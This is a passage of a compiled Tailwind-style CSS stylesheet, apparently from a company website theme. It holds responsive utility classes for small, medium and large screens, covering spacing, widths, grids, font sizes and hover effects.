    padding-right: 5px;
  }

  .sm\:py-10 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .sm\:py-40 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .sm\:py-\[50px\] {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .sm\:py-\[60px\] {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .sm\:pb-30 {
    padding-bottom: 30px;
  }

  .sm\:pb-50 {
    padding-bottom: 50px;
  }

  .sm\:pb-80 {
    padding-bottom: 80px;
  }

  .sm\:pl-\[50px\] {
    padding-left: 50px;
  }

  .sm\:pl-\[86px\] {
    padding-left: 86px;
  }

  .sm\:pl-\[97px\] {
    padding-left: 97px;
  }

  .sm\:pr-20 {
    padding-right: 20px;
  }

  .sm\:pr-\[30px\] {
    padding-right: 30px;
  }

  .sm\:pt-10 {
    padding-top: 10px;
  }

  .sm\:pt-20 {
    padding-top: 20px;
  }

  .sm\:pt-\[64px\] {
    padding-top: 64px;
  }

  .sm\:text-center {
    text-align: center;
  }

  .sm\:\!text-base {
    font-size: 16px !important;
    line-height: 26px !important;
  }

  .sm\:text-\[18px\] {
    font-size: 18px;
  }

  .sm\:text-\[20px\] {
    font-size: 20px;
  }

  .sm\:text-\[24px\] {
    font-size: 24px;
  }

  .sm\:text-\[32px\] {
    font-size: 32px;
  }

  .sm\:text-base {
    font-size: 16px;
    line-height: 26px;
  }

  .sm\:text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .sm\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .sm\:leading-\[20px\] {
    line-height: 20px;
  }

  .sm\:leading-\[22px\] {
    line-height: 22px;
  }

  .sm\:leading-\[26px\] {
    line-height: 26px;
  }

  .sm\:leading-\[29px\] {
    line-height: 29px;
  }

  .sm\:after\:h-\[40px\]::after {
    content: var(--tw-content);
    height: 40px;
  }

  .sm\:after\:w-\[40px\]::after {
    content: var(--tw-content);
    width: 40px;
  }

  .group\/usp:last-child .group-last\/usp\:sm\:mr-0 {
    margin-right: 0px;
  }

  .group\/usp:last-child .group-last\/usp\:sm\:border-r-0 {
    border-right-width: 0px;
  }
}

@media (min-width: 768px) {
  .md\:relative {
    position: relative;
  }

  .md\:left-\[-30px\] {
    left: -30px;
  }

  .md\:left-\[0\%\] {
    left: 0%;
  }

  .md\:right-\[-60px\] {
    right: -60px;
  }

  .md\:top-\[50\%\] {
    top: 50%;
  }

  .md\:z-0 {
    z-index: 0;
  }

  .md\:order-first {
    order: -9999;
  }

  .md\:order-last {
    order: 9999;
  }

  .md\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .md\:m-\[1px\] {
    margin: 1px;
  }

  .md\:-mx-10 {
    margin-left: -10px;
    margin-right: -10px;
  }

  .md\:mx-10 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .md\:mx-15 {
    margin-left: 15px;
    margin-right: 15px;
  }

  .md\:mx-\[-10px\] {
    margin-left: -10px;
    margin-right: -10px;
  }

  .md\:mx-\[-15px\] {
    margin-left: -15px;
    margin-right: -15px;
  }

  .md\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .md\:my-16 {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }

  .md\:my-30 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .md\:my-50 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .md\:my-\[50px\] {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .md\:my-\[60px\] {
    margin-top: 60px;
    margin-bottom: 60px;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-10 {
    margin-bottom: 10px;
  }

  .md\:mb-100 {
    margin-bottom: 100px;
  }

  .md\:mb-20 {
    margin-bottom: 20px;
  }

  .md\:mb-25 {
    margin-bottom: 25px;
  }

  .md\:mb-30 {
    margin-bottom: 30px;
  }

  .md\:mb-40 {
    margin-bottom: 40px;
  }

  .md\:mb-50 {
    margin-bottom: 50px;
  }

  .md\:mb-60 {
    margin-bottom: 60px;
  }

  .md\:mb-80 {
    margin-bottom: 80px;
  }

  .md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .md\:mb-\[25px\] {
    margin-bottom: 25px;
  }

  .md\:mb-\[30px\] {
    margin-bottom: 30px;
  }

  .md\:mb-\[60px\] {
    margin-bottom: 60px;
  }

  .md\:ml-\[40px\] {
    margin-left: 40px;
  }

  .md\:mr-30 {
    margin-right: 30px;
  }

  .md\:mr-\[80px\] {
    margin-right: 80px;
  }

  .md\:mt-30 {
    margin-top: 30px;
  }

  .md\:mt-40 {
    margin-top: 40px;
  }

  .md\:mt-60 {
    margin-top: 60px;
  }

  .md\:mt-\[40px\] {
    margin-top: 40px;
  }

  .md\:mt-\[60px\] {
    margin-top: 60px;
  }

  .md\:flex {
    display: flex;
  }

  .md\:h-40 {
    height: 40px;
  }

  .md\:h-\[150px\] {
    height: 150px;
  }

  .md\:h-\[165px\] {
    height: 165px;
  }

  .md\:h-\[60px\] {
    height: 60px;
  }

  .md\:h-\[90px\] {
    height: 90px;
  }

  .md\:max-h-\[40px\] {
    max-height: 40px;
  }

  .md\:max-h-\[480px\] {
    max-height: 480px;
  }

  .md\:max-h-\[60px\] {
    max-height: 60px;
  }

  .md\:min-h-\[120px\] {
    min-height: 120px;
  }

  .md\:min-h-\[130px\] {
    min-height: 130px;
  }

  .md\:min-h-\[150px\] {
    min-height: 150px;
  }

  .md\:min-h-\[190px\] {
    min-height: 190px;
  }

  .md\:w-40 {
    width: 40px;
  }

  .md\:w-\[150px\] {
    width: 150px;
  }

  .md\:w-\[165px\] {
    width: 165px;
  }

  .md\:w-\[300px\] {
    width: 300px;
  }

  .md\:w-\[60px\] {
    width: 60px;
  }

  .md\:w-\[90px\] {
    width: 90px;
  }

  .md\:w-\[calc\(100\%_-_165px\)\] {
    width: calc(100% - 165px);
  }

  .md\:w-\[calc\(100\%_-_300px\)\] {
    width: calc(100% - 300px);
  }

  .md\:w-auto {
    width: auto;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:min-w-\[190px\] {
    min-width: 190px;
  }

  .md\:min-w-\[270px\] {
    min-width: 270px;
  }

  .md\:min-w-\[320px\] {
    min-width: 320px;
  }

  .md\:max-w-\[1080px\] {
    max-width: 1080px;
  }

  .md\:max-w-\[400px\] {
    max-width: 400px;
  }

  .md\:max-w-\[520px\] {
    max-width: 520px;
  }

  .md\:basis-1\/2 {
    flex-basis: 50%;
  }

  .md\:basis-1\/3 {
    flex-basis: 33.333333%;
  }

  .md\:basis-1\/4 {
    flex-basis: 25%;
  }

  .md\:translate-x-\[-50\%\] {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .md\:translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:flex-row {
    flex-direction: row;
  }

  .md\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:justify-center {
    justify-content: center;
  }

  .md\:justify-between {
    justify-content: space-between;
  }

  .md\:gap-15 {
    gap: 15px;
  }

  .md\:gap-20 {
    gap: 20px;
  }

  .md\:gap-30 {
    gap: 30px;
  }

  .md\:gap-50 {
    gap: 50px;
  }

  .md\:gap-\[40px\] {
    gap: 40px;
  }

  .md\:gap-\[50px\] {
    gap: 50px;
  }

  .md\:overflow-visible {
    overflow: visible;
  }

  .md\:rounded-bl-full {
    border-bottom-left-radius: 9999px;
  }

  .md\:rounded-br-full {
    border-bottom-right-radius: 9999px;
  }

  .md\:border-t-\[3px\] {
    border-top-width: 3px;
  }

  .md\:border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(244 244 244 / var(--tw-border-opacity, 1));
  }

  .md\:border-gray-border {
    --tw-border-opacity: 1;
    border-color: rgb(225 225 225 / var(--tw-border-opacity, 1));
  }

  .md\:bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 249 249 / var(--tw-bg-opacity, 1));
  }

  .md\:p-10 {
    padding: 10px;
  }

  .md\:p-20 {
    padding: 20px;
  }

  .md\:p-30 {
    padding: 30px;
  }

  .md\:p-4 {
    padding: 1rem;
  }

  .md\:p-40 {
    padding: 40px;
  }

  .md\:p-50 {
    padding: 50px;
  }

  .md\:p-\[20px\] {
    padding: 20px;
  }

  .md\:p-\[25px\] {
    padding: 25px;
  }

  .md\:\!px-30 {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }

  .md\:\!px-50 {
    padding-left: 50px !important;
    padding-right: 50px !important;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-10 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .md\:px-20 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .md\:px-30 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .md\:px-40 {
    padding-left: 40px;
    padding-right: 40px;
  }

  .md\:px-\[20px\] {
    padding-left: 20px;
    padding-right: 20px;
  }

  .md\:px-\[25px\] {
    padding-left: 25px;
    padding-right: 25px;
  }

  .md\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .md\:py-15 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .md\:py-20 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .md\:py-40 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .md\:py-50 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .md\:py-60 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .md\:py-80 {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .md\:py-\[30px\] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .md\:py-\[40px\] {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .md\:pb-0 {
    padding-bottom: 0px;
  }

  .md\:pb-100 {
    padding-bottom: 100px;
  }

  .md\:pb-12 {
    padding-bottom: 3rem;
  }

  .md\:pb-20 {
    padding-bottom: 20px;
  }

  .md\:pb-30 {
    padding-bottom: 30px;
  }

  .md\:pb-50 {
    padding-bottom: 50px;
  }

  .md\:pl-20 {
    padding-left: 20px;
  }

  .md\:pl-5 {
    padding-left: 5px;
  }

  .md\:pl-60 {
    padding-left: 60px;
  }

  .md\:pl-\[60px\] {
    padding-left: 60px;
  }

  .md\:pr-50 {
    padding-right: 50px;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-10 {
    padding-top: 10px;
  }

  .md\:pt-20 {
    padding-top: 20px;
  }

  .md\:pt-30 {
    padding-top: 30px;
  }

  .md\:pt-6 {
    padding-top: 1.5rem;
  }

  .md\:pt-\[30px\] {
    padding-top: 30px;
  }

  .md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .md\:text-left {
    text-align: left;
  }

  .md\:text-center {
    text-align: center;
  }

  .md\:text-end {
    text-align: end;
  }

  .md\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .md\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .md\:text-\[16px\] {
    font-size: 16px;
  }

  .md\:text-\[18px\] {
    font-size: 18px;
  }

  .md\:text-\[20px\] {
    font-size: 20px;
  }

  .md\:text-\[22px\] {
    font-size: 22px;
  }

  .md\:text-\[24px\] {
    font-size: 24px;
  }

  .md\:text-\[26px\] {
    font-size: 26px;
  }

  .md\:text-\[28px\] {
    font-size: 28px;
  }

  .md\:text-\[36px\] {
    font-size: 36px;
  }

  .md\:text-\[38px\] {
    font-size: 38px;
  }

  .md\:text-\[40px\] {
    font-size: 40px;
  }

  .md\:text-base {
    font-size: 16px;
    line-height: 26px;
  }

  .md\:text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .md\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .md\:leading-6 {
    line-height: 1.5rem;
  }

  .md\:leading-\[24px\] {
    line-height: 24px;
  }

  .md\:leading-\[28px\] {
    line-height: 28px;
  }

  .md\:leading-\[30px\] {
    line-height: 30px;
  }

  .md\:leading-\[32px\] {
    line-height: 32px;
  }

  .md\:leading-\[36px\] {
    line-height: 36px;
  }

  .md\:leading-\[38px\] {
    line-height: 38px;
  }

  .md\:leading-\[40px\] {
    line-height: 40px;
  }

  .md\:leading-\[46px\] {
    line-height: 46px;
  }

  .md\:after\:absolute::after {
    content: var(--tw-content);
    position: absolute;
  }

  .md\:after\:bottom-\[-90px\]::after {
    content: var(--tw-content);
    bottom: -90px;
  }

  .md\:after\:left-\[-90px\]::after {
    content: var(--tw-content);
    left: -90px;
  }

  .md\:after\:z-\[-1\]::after {
    content: var(--tw-content);
    z-index: -1;
  }

  .md\:after\:h-\[210px\]::after {
    content: var(--tw-content);
    height: 210px;
  }

  .md\:after\:h-full::after {
    content: var(--tw-content);
    height: 100%;
  }

  .md\:after\:w-\[210px\]::after {
    content: var(--tw-content);
    width: 210px;
  }

  .md\:after\:w-full::after {
    content: var(--tw-content);
    width: 100%;
  }

  .md\:after\:rotate-\[0\]::after {
    content: var(--tw-content);
    --tw-rotate: 0;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .md\:after\:border::after {
    content: var(--tw-content);
    border-width: 1px;
  }

  .md\:after\:border-blue-700::after {
    content: var(--tw-content);
    --tw-border-opacity: 1;
    border-color: rgb(0 66 140 / var(--tw-border-opacity, 1));
  }

  .md\:after\:transition-all::after {
    content: var(--tw-content);
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }

  .md\:after\:duration-500::after {
    content: var(--tw-content);
    transition-duration: 500ms;
  }

  .md\:after\:ease-linear::after {
    content: var(--tw-content);
    transition-timing-function: linear;
  }

  .md\:after\:content-\[\'\'\]::after {
    --tw-content: '';
    content: var(--tw-content);
  }

  .md\:odd\:after\:\[clip-path\:inset\(0_0_0_100\%\)\]:nth-child(odd)::after {
    content: var(--tw-content);
    clip-path: inset(0 0 0 100%);
  }

  .md\:even\:after\:\[clip-path\:inset\(0_100\%_0_0\)\]:nth-child(even)::after {
    content: var(--tw-content);
    clip-path: inset(0 100% 0 0);
  }

  .md\:hover\:border-blue-700:hover {
    --tw-border-opacity: 1;
    border-color: rgb(0 66 140 / var(--tw-border-opacity, 1));
  }

  .md\:after\:hover\:rotate-\[-45deg\]:hover::after {
    content: var(--tw-content);
    --tw-rotate: -45deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .md\:hover\:after\:\[clip-path\:inset\(0\)\]:hover::after {
    content: var(--tw-content);
    clip-path: inset(0);
  }

  .group\/ourproduct:nth-child(odd) .md\:group-odd\/ourproduct\:order-first {
    order: -9999;
  }

  .group\/ourproduct:nth-child(odd) .md\:group-odd\/ourproduct\:order-last {
    order: 9999;
  }

  .group\/caseItem:nth-child(odd) .md\:group-odd\/caseItem\:mr-20 {
    margin-right: 20px;
  }

  .group\/ourproduct:nth-child(odd) .md\:group-odd\/ourproduct\:border-l {
    border-left-width: 1px;
  }

  .group\/ourproduct:nth-child(odd) .md\:group-odd\/ourproduct\:after\:border-l::after {
    content: var(--tw-content);
    border-left-width: 1px;
  }

  .group\/caseItem:nth-child(even) .md\:group-even\/caseItem\:ml-20 {
    margin-left: 20px;
  }

  .group\/ourproduct:nth-child(even) .md\:group-even\/ourproduct\:border-r {
    border-right-width: 1px;
  }

  .group\/ourproduct:nth-child(even) .md\:group-even\/ourproduct\:after\:border-r::after {
    content: var(--tw-content);
    border-right-width: 1px;
  }

  .group\/step:hover .md\:group-hover\/step\:bg-blue-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(0 66 140 / var(--tw-bg-opacity, 1));
  }

  .group\/ourproductLink:hover .md\:group-hover\/ourproductLink\:drop-shadow-md {
    --tw-drop-shadow: drop-shadow(0 4px 3px rgb(0 0 0 / 0.07)) drop-shadow(0 2px 2px rgb(0 0 0 / 0.06));
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }

  .group\/ourproduct:hover .md\:group-hover\/ourproduct\:after\:\[clip-path\:inset\(0\)\]::after {
    content: var(--tw-content);
    clip-path: inset(0);
  }
}

@media (min-width: 1024px) {
  .lg\:absolute {
    position: absolute;
  }

  .lg\:relative {
    position: relative;
  }

  .lg\:sticky {
    position: sticky;
  }

  .lg\:left-0 {
    left: 0px;
  }

  .lg\:left-\[-60px\] {
    left: -60px;
  }

  .lg\:right-\[-120px\] {
    right: -120px;
  }

  .lg\:top-150 {
    top: 150px;
  }

  .lg\:top-\[150px\] {
    top: 150px;
  }

  .lg\:top-\[160px\] {
    top: 160px;
  }

  .lg\:order-first {
    order: -9999;
  }

  .lg\:order-last {
    order: 9999;
  }

  .lg\:order-none {
    order: 0;
  }

  .lg\:mx-10 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .lg\:mx-40 {
    margin-left: 40px;
    margin-right: 40px;
  }

  .lg\:mx-50 {
    margin-left: 50px;
    margin-right: 50px;
  }

  .lg\:mx-\[-40px\] {
    margin-left: -40px;
    margin-right: -40px;
  }

  .lg\:mx-\[-50px\] {
    margin-left: -50px;
    margin-right: -50px;
  }

  .lg\:mx-\[1rem\] {
    margin-left: 1rem;
    margin-right: 1rem;
  }

  .lg\:mx-\[6px\] {
    margin-left: 6px;
    margin-right: 6px;
  }

  .lg\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .lg\:my-100 {
    margin-top: 100px;
    margin-bottom: 100px;
  }

  .lg\:my-50 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .lg\:my-60 {
    margin-top: 60px;
    margin-bottom: 60px;
  }

  .lg\:my-80 {
    margin-top: 80px;
    margin-bottom: 80px;
  }

  .lg\:my-\[40px\] {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .lg\:my-\[60px\] {
    margin-top: 60px;
    margin-bottom: 60px;
  }

  .lg\:my-\[80px\] {
    margin-top: 80px;
    margin-bottom: 80px;
  }

  .lg\:mb-0 {
    margin-bottom: 0px;
  }

  .lg\:mb-20 {
    margin-bottom: 20px;
  }

  .lg\:mb-25 {
    margin-bottom: 25px;
  }

  .lg\:mb-30 {
    margin-bottom: 30px;
  }

  .lg\:mb-40 {
    margin-bottom: 40px;
  }

  .lg\:mb-50 {
    margin-bottom: 50px;
  }

  .lg\:mb-60 {
    margin-bottom: 60px;
  }

  .lg\:mb-80 {
    margin-bottom: 80px;
  }

  .lg\:mb-\[100px\] {
    margin-bottom: 100px;
  }

  .lg\:mb-\[30px\] {
    margin-bottom: 30px;
  }

  .lg\:mb-\[40px\] {
    margin-bottom: 40px;
  }

  .lg\:mb-\[50px\] {
    margin-bottom: 50px;
  }

  .lg\:mb-\[60px\] {
    margin-bottom: 60px;
  }

  .lg\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .lg\:mb-\[80px\] {
    margin-bottom: 80px;
  }

  .lg\:ml-0 {
    margin-left: 0px;
  }

  .lg\:ml-15 {
    margin-left: 15px;
  }

  .lg\:ml-20 {
    margin-left: 20px;
  }

  .lg\:ml-auto {
    margin-left: auto;
  }

  .lg\:mr-\[8px\] {
    margin-right: 8px;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-20 {
    margin-top: 20px;
  }

  .lg\:mt-30 {
    margin-top: 30px;
  }

  .lg\:mt-40 {
    margin-top: 40px;
  }

  .lg\:mt-50 {
    margin-top: 50px;
  }

  .lg\:mt-80 {
    margin-top: 80px;
  }

  .lg\:mt-\[-15px\] {
    margin-top: -15px;
  }

  .lg\:mt-\[-30px\] {
    margin-top: -30px;
  }

  .lg\:mt-\[-65px\] {
    margin-top: -65px;
  }

  .lg\:mt-\[-80px\] {
    margin-top: -80px;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:h-50 {
    height: 50px;
  }

  .lg\:h-\[120px\] {
    height: 120px;
  }

  .lg\:h-\[250px\] {
    height: 250px;
  }

  .lg\:max-h-\[530px\] {
    max-height: 530px;
  }

  .lg\:max-h-\[calc\(100vh_-_194px\)\] {
    max-height: calc(100vh - 194px);
  }

  .lg\:min-h-\[226px\] {
    min-height: 226px;
  }

  .lg\:min-h-\[457px\] {
    min-height: 457px;
  }

  .lg\:min-h-\[500px\] {
    min-height: 500px;
  }

  .lg\:min-h-\[calc\(100vh_-_110px\)\] {
    min-height: calc(100vh - 110px);
  }

  .lg\:min-h-\[calc\(100vh_-_134px\)\] {
    min-height: calc(100vh - 134px);
  }

  .lg\:min-h-\[calc\(100vh_-_230px\)\] {
    min-height: calc(100vh - 230px);
  }

  .lg\:w-2\/5 {
    width: 40%;
  }

  .lg\:w-2\/6 {
    width: 33.333333%;
  }

  .lg\:w-3\/5 {
    width: 60%;
  }

  .lg\:w-50 {
    width: 50px;
  }

  .lg\:w-\[120px\] {
    width: 120px;
  }

  .lg\:w-\[210px\] {
    width: 210px;
  }

  .lg\:w-\[260px\] {
    width: 260px;
  }

  .lg\:w-\[29px\] {
    width: 29px;
  }

  .lg\:w-\[300px\] {
    width: 300px;
  }

  .lg\:w-\[35\%\] {
    width: 35%;
  }

  .lg\:w-\[350px\] {
    width: 350px;
  }

  .lg\:w-\[50\%\] {
    width: 50%;
  }

  .lg\:w-\[65\%\] {
    width: 65%;
  }

  .lg\:w-\[calc\(100\%-350px\)\] {
    width: calc(100% - 350px);
  }

  .lg\:w-\[calc\(100\%-560px\)\] {
    width: calc(100% - 560px);
  }

  .lg\:w-\[calc\(100\%_-_2rem\)\] {
    width: calc(100% - 2rem);
  }

  .lg\:w-\[calc\(100\%_-_300px\)\] {
    width: calc(100% - 300px);
  }

  .lg\:w-\[calc\(100\%_-_350px\)\] {
    width: calc(100% - 350px);
  }

  .lg\:min-w-\[226px\] {
    min-width: 226px;
  }

  .lg\:max-w-\[100px\] {
    max-width: 100px;
  }

  .lg\:max-w-\[1024px\] {
    max-width: 1024px;
  }

  .lg\:max-w-\[1120px\] {
    max-width: 1120px;
  }

  .lg\:max-w-\[1240px\] {
    max-width: 1240px;
  }

  .lg\:max-w-\[250px\] {
    max-width: 250px;
  }

  .lg\:max-w-\[900px\] {
    max-width: 900px;
  }

  .lg\:max-w-\[945px\] {
    max-width: 945px;
  }

  .lg\:max-w-\[calc\(100\%_-_100px\)\] {
    max-width: calc(100% - 100px);
  }

  .lg\:max-w-md {
    max-width: 28rem;
  }

  .lg\:flex-none {
    flex: none;
  }

  .lg\:basis-1\/2 {
    flex-basis: 50%;
  }

  .lg\:basis-1\/3 {
    flex-basis: 33.333333%;
  }

  .lg\:basis-1\/5 {
    flex-basis: 20%;
  }

  .lg\:basis-2\/12 {
    flex-basis: 16.666667%;
  }

  .lg\:basis-3\/12 {
    flex-basis: 25%;
  }

  .lg\:basis-4\/12 {
    flex-basis: 33.333333%;
  }

  .lg\:basis-5\/12 {
    flex-basis: 41.666667%;
  }

  .lg\:basis-7\/12 {
    flex-basis: 58.333333%;
  }

  .lg\:basis-8\/12 {
    flex-basis: 66.666667%;
  }

  .lg\:basis-9\/12 {
    flex-basis: 75%;
  }

  .lg\:basis-full {
    flex-basis: 100%;
  }

  .lg\:translate-x-\[-20px\] {
    --tw-translate-x: -20px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .lg\:translate-x-\[0\] {
    --tw-translate-x: 0;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:flex-row-reverse {
    flex-direction: row-reverse;
  }

  .lg\:flex-col {
    flex-direction: column;
  }

  .lg\:flex-wrap {
    flex-wrap: wrap;
  }

  .lg\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .lg\:content-baseline {
    align-content: baseline;
  }

  .lg\:gap-10 {
    gap: 10px;
  }

  .lg\:gap-15 {
    gap: 15px;
  }

  .lg\:gap-30 {
    gap: 30px;
  }

  .lg\:gap-40 {
    gap: 40px;
  }

  .lg\:gap-50 {
    gap: 50px;
  }

  .lg\:gap-\[15px\] {
    gap: 15px;
  }

  .lg\:gap-\[20px\] {
    gap: 20px;
  }

  .lg\:gap-\[50px\] {
    gap: 50px;
  }

  .lg\:gap-\[70px\] {
    gap: 70px;
  }

  .lg\:gap-y-15 {
    row-gap: 15px;
  }

  .lg\:gap-y-30 {
    row-gap: 30px;
  }

  .lg\:gap-y-\[20px\] {
    row-gap: 20px;
  }

  .lg\:gap-y-\[5px\] {
    row-gap: 5px;
  }

  .lg\:overflow-hidden {
    overflow: hidden;
  }

  .lg\:overflow-y-auto {
    overflow-y: auto;
  }

  .lg\:rounded-b {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
  }

  .lg\:rounded-t {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
  }

  .lg\:border-0 {
    border-width: 0px;
  }

  .lg\:border-b {
    border-bottom-width: 1px;
  }

  .lg\:border-l-\[40px\] {
    border-left-width: 40px;
  }

  .lg\:border-r {
    border-right-width: 1px;
  }

  .lg\:border-\[\#E7E7E7\] {
    --tw-border-opacity: 1;
    border-color: rgb(231 231 231 / var(--tw-border-opacity, 1));
  }

  .lg\:bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 249 249 / var(--tw-bg-opacity, 1));
  }

  .lg\:bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  }

  .lg\:p-20 {
    padding: 20px;
  }

  .lg\:p-30 {
    padding: 30px;
  }

  .lg\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .lg\:px-15 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .lg\:px-20 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .lg\:px-30 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-40 {
    padding-left: 40px;
    padding-right: 40px;
  }

  .lg\:px-60 {
    padding-left: 60px;
    padding-right: 60px;
  }

  .lg\:px-\[16px\] {
    padding-left: 16px;
    padding-right: 16px;
  }

  .lg\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .lg\:px-\[45px\] {
    padding-left: 45px;
    padding-right: 45px;
  }

  .lg\:px-\[55px\] {
    padding-left: 55px;
    padding-right: 55px;
  }

  .lg\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .lg\:py-10 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .lg\:py-20 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .lg\:py-30 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .lg\:py-40 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .lg\:py-50 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .lg\:py-60 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .lg\:py-8 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .lg\:py-80 {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .lg\:py-\[25px\] {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .lg\:py-\[40px\] {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .lg\:py-\[6px\] {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .lg\:\!pr-30 {
    padding-right: 30px !important;
  }

  .lg\:pb-100 {
    padding-bottom: 100px;
  }

  .lg\:pb-30 {
    padding-bottom: 30px;
  }

  .lg\:pb-40 {
    padding-bottom: 40px;
  }

  .lg\:pb-50 {
    padding-bottom: 50px;
  }

  .lg\:pb-90 {
    padding-bottom: 90px;
  }

  .lg\:pb-\[50px\] {
    padding-bottom: 50px;
  }

  .lg\:pb-\[60px\] {
    padding-bottom: 60px;
  }

  .lg\:pb-\[70px\] {
    padding-bottom: 70px;
  }

  .lg\:pl-0 {
    padding-left: 0px;
  }

  .lg\:pl-30 {
    padding-left: 30px;
  }

  .lg\:pl-40 {
    padding-left: 40px;
  }

  .lg\:pl-80 {
    padding-left: 80px;
  }

